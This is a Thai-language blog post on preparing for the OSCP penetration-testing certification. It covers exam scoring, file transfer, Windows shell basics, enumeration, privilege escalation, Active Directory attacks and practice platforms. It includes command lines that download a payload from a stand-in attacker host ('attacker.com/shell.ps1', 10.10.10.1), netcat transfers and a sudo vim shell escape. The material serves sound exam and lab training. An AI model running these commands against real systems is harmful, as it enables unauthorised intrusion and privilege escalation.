สวัสดีครับกลับมาพบกันอีกเช่นเคย วันนี้จะมาพูดถึงหัวข้อการเตรียมตัวในฉบับของผมและจากคนรอบตัวผมนะครับ
ทำความเข้าใจ OSCP ก่อนเริ่ม
OSCP ชื่อเดิมคือ Offensive Security Certified Professional และชื่อใหม่คือ OffSec Certified Professional รหัส PEN 200 OSCP เป็นข้อสอบที่เหล่านักทดสอบเจาะระบบต้องการที่จะพิชิตมันซึ่งกว่าจะได้มาเลือดตาแทบกระเด็นและยังถือเป็นข้อสอบที่ใครหลายๆคนต้องการมันมาไว้ในครอบครอง อยากอ่านมากว่านี้ก็ไปอ่านได้ที่
https://sabastiaz.medium.com/my-oscp-journey-triple-attempts-63ba203df052


ก่อนเข้ามาอ่าน Blog ทุกคนอาจจะเป็นเหมือนภาพนี้

แต่ภาพนี้จะเปลี่ยนเป็นภาพนี้ทันทีเมื่อคุณได้อ่าน Blog นี้

เรามาพูดถึง OSCP Exam Structure กันดีกว่า
การนับคะแนนและ solution ที่จะผ่านข้อสอบได้ ซึ่ง OSCP จะผ่านได้ต้องมีคะแนน 70 คะแนนขึ้นไปถึงจะผ่าน แล้วเขานับคะแนนยังไงละ ข้างล่างมีคำตอบ
- 3 stand-alone machines (60 points in total)
- 20 points per machine
- 10 points for initial access
- 10 points for privilege escalation
- 1 Active Directory (AD) set containing 3 machines (40 points in total)
- For the Active Directory exam set, learners will be provided with a username and password, simulating a breach scenario.
- 10 points for machine #1
- 10 points for machine #2
- 20 points for machine #3
ด้านล่างนี้คือเกณฑ์ที่เราจะสามารถผ่าน OSCP ได้ 70 คะแนน
- 40 points AD + 3 local.txt flags (70 points)
- 40 points AD + 2 local.txt flags + 1 proof.txt flag (70 points)
- 20 points AD + 3 local.txt flags + 2 proof.txt flag (70 points)
- 10 points AD + 3 fully completed stand-alone machines (70 points)
เป้าหมายที่เราควรตั้งคือที่ 100 คะแนนครับ
40 points AD + 3 fully completed stand-alone machines (100 points)

หลังจากเกริ่นมาคร่าวๆแล้วก็มาถึงแผนเตรียมสอบผ่าน OSCP แบบไร้กังวล โดยผมได้จัดทำเป็นหัวข้อต่างๆ ดังนี้
1. มีพื้นฐานแน่น=มีแต้มต่อ
เรารู้กันดีอยู่แล้วว่าข้อสอบ OSCP นั้นมีความยากมากแค่ไหนแต่มันไม่ได้ยากขนาดนั้นหากเรามีการเตรียมพื้นฐานก่อนก็จะทำให้เรามีแต้มต่อนั่นเองโดยผมได้แบ่งมาให้สำหรับผู้ที่เริ่มต้น
File Transfer
หมายถึง วิธีการส่งไฟล์ระหว่างเครื่อง attacker ↔ victim โดยใช้ protocol หรือ command ที่ระบบมีอยู่แล้ว (living off the land)
PowerShell
wget/Invoke-WebRequest(iwr):
powershell -c "iwr <http://10.10.10.1/shell.exe> -OutFile C:\\Windows\\Temp\\shell.exe"Certutil (Windows built-in)
certutil -urlcache -split -f <http://10.10.10.1/shell.exe> shell.exescp (Linux/Unix)
scp file.txt user@target:/tmp/file.txtnc (netcat)
ส่งไฟล์: nc -lvnp 4444 < file.txtรับไฟล์: nc attacker 4444 > file.txt
ftp
- ใช้
ftpclient หรือ PowerShellftpscript
ftp 10.10.10.1Username: anonymousPassword: anonymousftp> put shell.exeftp> get secret.txtCommand Prompt (CMD) PowerShell Basics (OSCP Prep)
CMD คือ shell พื้นฐานของ Windows ที่ใช้มานาน เน้น command แบบง่าย ๆ ไม่ค่อยซับซ้อน
คำสั่งพื้นฐาน
dir→ แสดงไฟล์/โฟลเดอร์ใน directory ปัจจุบันcd→ เปลี่ยน directory
cd C:\Users\Publictype→ อ่านไฟล์ (เหมือนcatบน Linux)
type C:\Windows\System32\drivers\etc\hostscopy,move,del→ จัดการไฟล์ (copy/move/delete)tasklist→ ดู process ที่รันอยู่taskkill /PID 1234 /F→ kill processnet user→ list users ในระบบnet localgroup administrators→ ดู local admin groupipconfig→ แสดง network configping,nslookup→ network troubleshooting
PowerShell (Windows Enumeration & Execution)
- Basic Cmdlets
Get-Process # ดู process Get-Service # ดู service Get-LocalUser # ดู user- Enumeration / Execution
Get-ChildItem C:\Users -Recurse | Out-File users.txt Invoke-WebRequest http://attacker.com/shell.ps1 -OutFile shell.ps1- ใช้ PowerShell ร่วมกับ payload / script สำหรับ post-exploitation และ PrivEsc

แนะนำของดีอีกอย่างสำหรับการทำ Reverse shell
https://www.revshells.com/ เว็บที่เอาไว้สำหรับสร้าง reverse shell รูปแบบต่างๆ แต่ละภาษา
ในส่วนของ Web Application
ผมขอแนะนำ Port Swigger Academy เป็นอีก 1 คอร์สที่ดีมากสำหรับผู้ที่ฝึกทางด้านเว็บลิ้งค์นี้เลย https://portswigger.net/web-security



และที่สำคัญนอกจากจะมี web academy แล้ว portswigger ยังมี certified ให้เหล่าผู้ที่สนใจสอบอีกด้วย โดยจะมีซื่อว่า Burp Suite Certified Practitioner (BSCP)
ซึ่ง Burp Suite Certified Practitioner (BSCP) คือใบรับรองอย่างเป็นทางการสำหรับผู้เชี่ยวชาญด้านความปลอดภัยบนเว็บ จากผู้สร้าง Burp Suite การเป็น Burp Suite Certified Practitioner
รายละเอียดไปอ่านที่นี่ได้ https://portswigger.net/web-security/certification
Tools
- Burp Suite Community (intercept, repeater)
- dirsearch / gobuster (dir brute)

2. เน้นการฝึก Enumeration
เพื่อช่วยให้หาช่องทางในการเข้าเครื่องได้อย่างมีประสิทธิภาพไม่ตกหลุมกระต่าย Initial Access

ฝึกใช้ nmap, rustscan, gobuster/feroxbuster, smbclient, ldapsearch และที่มาใหม่ในจณนี้ต้องไม่พ้นกับ Netexec
NetExec คืออะไร?
- NetExec (nxc) คือ fork ของ CrackMapExec (CME)
- ใช้สำหรับ enumeration, exploitation, credential spraying, และ lateral movement บน Windows/AD environment
- รองรับ protocol หลายตัว: SMB, RDP, WinRM, MSSQL, SSH ฯลฯ
ฟีเจอร์หลัก
- SMB / WinRM / RDP enumeration
- Credential spraying & brute forcing
- Remote command execution (smbexec, wmiexec, atexec)
- Password dump / SAM dumping (ถ้าได้สิทธิ์)
- Kerberos support (AS-REP roasting, Kerberoasting)
คำจำง่าย ๆ:
Enum is the key 🔑
3. พัฒนาทักษะ Privilege Escalation
Privilege Escalation Techniques (Linux & Windows)
เมื่อผู้ทดสอบเจาะระบบ (Pentester) ได้ initial access เข้าเครื่องเป้าหมาย ไม่ว่าจะเป็น Linux หรือ Windows เป้าหมายต่อไปคือการยกระดับสิทธิ์ (Privilege Escalation) ให้กลายเป็น root (Linux) หรือ SYSTEM / Administrator (Windows) เพื่อควบคุมเครื่องได้เต็มรูปแบบ เทคนิคที่ใช้จะแตกต่างกันไปในแต่ละระบบปฏิบัติการ ดังนี้
🐧 Linux Privilege Escalation
1. Sudo Misconfiguration
บางครั้งผู้ดูแลระบบอนุญาตให้ user ใช้ sudo รันคำสั่งเฉพาะอย่างโดยไม่ต้องใช้รหัสผ่าน เช่น
(user) ALL=(ALL) NOPASSWD: /usr/bin/vimหากคำสั่งนั้นสามารถ escape shell ได้ เช่น vim, less, python ก็สามารถเปิด shell ที่รันด้วยสิทธิ์ root ได้ทันที
👉 ตัวอย่าง:
sudo vim -c ':!/bin/sh'2. SUID Binaries
ไฟล์ที่มี Permission SUID (Set User ID) หมายความว่าเวลารันไฟล์นั้น จะรันด้วยสิทธิ์ของเจ้าของไฟล์แทนผู้รัน ถ้าไฟล์เป็นของ root → ก็รันด้วย root
หากไฟล์เหล่านี้ถูกเขียนโค้ดไม่ปลอดภัย ก็อาจนำมา exploit ได้
👉 ค้นหาไฟล์ SUID ทั้งหมด:
find / -perm -4000 -type f 2>/dev/null3. Cron Jobs
Cron job คือ task ที่ถูกตั้งเวลาให้รันอัตโนมัติ ถ้า cron script หรือ binary ที่มันเรียกใช้ เขียนโดย root แต่เก็บไว้ใน path ที่ user สามารถแก้ไขได้ → pentester สามารถแทรก malicious command เพื่อรันด้วยสิทธิ์ root ได้
4. Kernel Exploits
หากระบบใช้ Kernel version เก่า อาจมีช่องโหว่ที่ให้ผู้โจมตีรัน exploit เพื่อยกระดับสิทธิ์ได้
Pentester มักใช้ uname -a ตรวจสอบเวอร์ชัน และค้นหา exploit ใน exploit-db
👉 ตัวอย่าง: DirtyCow (CVE-2016–5195) exploit ใช้กันบ่อย
5. PATH Hijacking
หาก script ของ root เรียกใช้ binary โดยไม่ใส่ full path เช่น tar แทนที่จะเป็น /bin/tar ผู้โจมตีสามารถสร้าง binary ปลอมชื่อเดียวกันไว้ใน $PATH ที่มาก่อน → script จะรัน binary ปลอมด้วยสิทธิ์ root
🪟 Windows Privilege Escalation
1. Weak Services
Service ที่รันด้วยสิทธิ์ SYSTEM แต่ไฟล์หรือ registry key สามารถแก้ไขได้โดย user → attacker สามารถเปลี่ยน binary/service config ให้ชี้ไปยัง payload ของตนเอง
2. Unquoted Service Paths
หาก Windows service กำหนด path โดยไม่มี " เช่น
C:\Program Files\Some Service\service.exeWindows จะพยายามหาทีละ path เช่น
C:\Program.exeC:\Program Files\Some.exeC:\Program Files\Some Service\service.exe
ผู้โจมตีสามารถสร้าง C:\Program.exe malicious binary ได้ → service รันด้วย SYSTEM
3. AlwaysInstallElevated
Windows มี policy ที่อนุญาตให้ user ติดตั้ง .msi package ด้วยสิทธิ์ SYSTEM ถ้าเปิด policy นี้ทั้ง machine และ user level ผู้โจมตีสามารถสร้าง malicious .msi แล้วรันเพื่อยกระดับสิทธิ์ได้
4. Token Impersonation
Windows ใช้ concept ของ tokens ในการจัดการสิทธิ์ บางโปรแกรมที่รันด้วยสิทธิ์สูงอาจทิ้ง token ไว้ ผู้โจมตีสามารถ “impersonate” token นั้นเพื่อรัน process ด้วยสิทธิ์ SYSTEM ได้
👉 เครื่องมือที่ใช้บ่อย: GodPotato, PrintSpoofer
5. Vulnerable Drivers
Driver บางตัวที่ติดตั้งใน Windows มีช่องโหว่ (เช่น Arbitrary Kernel Write/Read) สามารถ exploit เพื่อรันโค้ดใน kernel mode → กลายเป็น SYSTEM ได้
🧰 เครื่องมือช่วย Enumeration
- Linux → LinPEAS, Linux Exploit Suggester
- Windows → WinPEAS, Seatbelt, SharpUp
ซึ่งผมมีบทความของเพื่อนผมว่าที่ OSCE3 ที่เขียนเกี่ยวกับการ Privilege ไว้ดีมาก ตามอ่านได้ที่ https://datafarm-cybersecurity.medium.com/windows-privilege-escalation-ea2a93cbd0e9
ฝึกจน “เจอ service แปลก ๆ → รู้ instinct ว่ามีช่องทาง PE”
4. Active Directory & Network Attacks 🚪🔑
Active Directory (AD) ถือเป็นหัวใจของระบบเครือข่ายองค์กร เพราะเก็บทั้ง บัญชีผู้ใช้, สิทธิ์, Group Policy, และ Service ต่าง ๆ ถ้าใครเจาะ AD ได้ = ครองอาณาจักรทั้งองค์กรเลย 😈
การโจมตี AD มักจะเริ่มจาก foothold เล็ก ๆ บน network เช่น user machine, service account หรือ share drive จากนั้นค่อยขยับไปสู่ domain controller (DC)
🔥 เทคนิคโจมตีที่นิยม (และคนเจอแล้วร้องว้าว)
Kerberoasting 🍗
- ดึง Kerberos service tickets มาแตก offline
- ถ้าเจอ password ง่าย ๆ = ได้ service account สิทธิ์สูงทันที
AS-REP Roasting 🔥
- โจมตี user ที่เปิด
Do not require pre-auth - ได้ hash ไปแตก password แบบสวย ๆ
Pass-the-Hash / Pass-the-Ticket 🎭
- ไม่ต้องใช้ password จริง แค่ได้ hash หรือ ticket ก็สามารถ impersonate user ได้เลย
- ทำให้ lateral movement โคตรไว
Misconfigured ACL / DACL Abuse 🛠️
- สิทธิ์ผิดพลาดบน AD objects (เช่น user แอบมีสิทธิ์แก้ไข user อื่น)
- กลายเป็นบันไดสู่ domain admin แบบไม่ต้อง exploit software

BloodHound Recon 🐺
- ใช้ BloudHound CE https://bloodhound.specterops.io/home
- ใช้ BloodHound map ความสัมพันธ์ใน AD
- เหมือนมีแผนที่ลับ บอกว่า “เดินเส้นนี้สิ เดี๋ยวไปถึง Domain Admin”
Network-level Attacks 🌐
- LLMNR/NBT-NS Poisoning, SMB Relay, NTLM Relay
- ดัก credentials บน network แล้วเอาไป reuse ต่อ
ตั้งเป้าให้ทำ AD lab ของ HackTheBox / Proving Grounds ให้คล่อง
5. แหล่งเรียนรู้ + Certified (Optional)

PG Play Lab หรือ Proving Ground เป็น Platform ของทาง offsec ที่มีไว้ให้ลองฝึกเครื่อง linux และ window https://www.offsec.com/labs/individual/
TJ null เนื้อหาที่มีการรวมเพื่อใช้สำหรับการเตรียมตัวสอบโดยเทียบกับ Machine ของ Platform ต่าง:
https://docs.google.com/spreadsheets/u/1/d/1dwSMIAPIam0PuRBkCiDI88pU3yzrqqHkDtBngUHNCw8/htmlview


HTB Academy (แนะนำ path: Penetration Tester Path) ซึ่งคือ path ของ CPTS (Certified-Penetration-Testing-Specialist)
หากมีอีเมลล์นักศึกษาสามารถซื้อรายเดือนได้ในราคา 8$
https://academy.hackthebox.com/



วิธีการเตรียมตัว CPTS อ่านได้จาก Blog ข้างล่างนี้
https://medium.com/@sabastiaz/my-journey-through-certified-penetration-testing-specialist-cpts-100-5ec4b0d2a628
TryHackMe เป็น Platform สำหรับผู้เริ่มต้นไปจนถึงระดับผู้เชี่ยวชาญโดย THM มี Path ให้เรียนรู้ตามสายงานเลยดู path ได้จากภาพด่านล่างเลย

และนี่คือ Path ที่ทางผมแนะนำสำหรับการฝึกใช้เครื่องมือและฝึก Hack Machine ของแต่ละ module ท่ีมีให้ เพื่อขัดเกลาฝีมือของทุกท่านนั่นเอง
(Offensive Pentesting and Red Teaming)
https://tryhackme.com/path/outline/pentesting

https://tryhackme.com/path/outline/redteaming

ซึ่งนอกเหนือจาก learning path เรียนแล้ว Tryhackme ก็มี Certified อย่าง PT1
(Jr Penetration Tester certification) ที่เป็น certified ไว้ให้ผู้ที่อยากท้าทายตนเองได้เข้าไปลิ้มลองซึ่งช่วงตอนเปิดตัวทาง tryhackme ได้มีการแจก voucher สอบ PT1 ฟรีให้กับผู้ที่ถือ OSCP PJPT Pentest+ จำนวน 3000 voucher ทั่วโลกซึ่งผมเองเป็นผู้โชคดี 1ใน 3000 ที่ได้ voucher มาสอบ ซึ่งได้ลองสอบไปเรียบร้อยแล้วต้องบอกว่า Network กับ Active Directory ง่ายมากแต่ Web ตึงมือเลลยทีเดียว ซึ่งถ้าไม่ได้ฟรี
ต้องเสียเงินประมาณ 200$ เลย หากอยากอ่านเกี่ยวกับ PT1 เพิ่มเติมไปอ่านได้ที่
https://medium.com/system-weakness/full-guide-to-help-you-pass-your-tryhackme-pt1-exam-3cf1f1fcb30b
0xdf รวบรวมเนื้อหา Machine ของ HTB ที่ใกล้เคียงกับเครื่องใน OSCP
https://0xdf.gitlab.io/cheatsheets/offsec
